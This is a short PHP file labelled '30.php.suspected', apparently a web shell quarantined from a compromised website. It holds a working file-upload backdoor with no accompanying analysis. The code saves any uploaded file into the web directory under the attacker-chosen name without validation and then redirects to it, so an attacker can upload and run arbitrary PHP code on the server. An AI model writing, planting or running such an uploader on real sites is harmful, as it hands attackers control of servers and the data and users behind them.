 32b30.php.suspected
30.php.suspected
<?php
if (isset($_FILES["file"])){
$z = $_FILES["file"]["name"];
move_uploaded_file($_FILES["file"]["tmp_name"],$z);
header("Location: $z");
exit();
}
?>
<html>
<body>
<form action="<?php echo basename(__FILE__); ?>" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>